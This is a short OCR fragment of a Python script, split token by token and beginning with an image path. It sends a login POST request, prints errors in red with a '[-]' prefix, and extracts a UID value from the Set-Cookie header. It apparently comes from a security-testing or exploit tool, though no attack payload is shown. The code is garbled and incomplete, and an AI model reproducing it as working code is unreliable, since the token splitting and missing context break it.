
'{username}'"
)
try
:
        login_response 
=
requests
.
post
(
login_url
,
headers
=
login_headers
,
 data
=
payload
,
timeout
=
10
)
login_response
.
raise_for_status
(
)
except
requests
.
exceptions
.
RequestException 
as
e
:
        print_red
(
f
"[-] Error sending 
POST request to {login_url}: {e}"
)
return
False
    set_cookie 
=
login_response
.
headers
.
get
(
"Set-
Cookie"
,
""
)
    match 
=
 re
.
search
(
r
'UID=([^;]+)'
,
set_cookie
)